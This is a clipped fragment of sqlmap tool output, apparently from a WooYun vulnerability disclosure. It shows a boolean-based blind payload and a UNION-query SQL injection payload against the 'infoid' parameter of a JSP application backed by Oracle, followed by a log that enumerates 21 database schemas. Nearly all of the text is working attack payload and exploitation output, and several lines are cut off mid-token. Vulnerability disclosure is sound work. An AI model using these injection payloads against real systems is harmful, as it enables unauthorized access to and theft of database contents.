 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getOneInfoDisplay&infoid=-7601ea42:148eb64960b:-7f52' AND
07=9607 AND 'BQXH'='BQXH
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: method=getOneInfoDisplay&infoid=-3181' UNION ALL SELECT NULL,NULL
HR(113)||CHR(115)||CHR(117)||CHR(103)||CHR(113)||CHR(66)||CHR(73)||CHR(121)||C
(76)||CHR(114)||CHR(84)||CHR(110)||CHR(121)||CHR(78)||CHR(116)||CHR(113)||CHR(
1)||CHR(111)||CHR(98)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
L--
---
[10:04:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:04:43] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[10:04:43] [INFO] fetching database (schema) names
[10:04:44] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDSEIMIS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org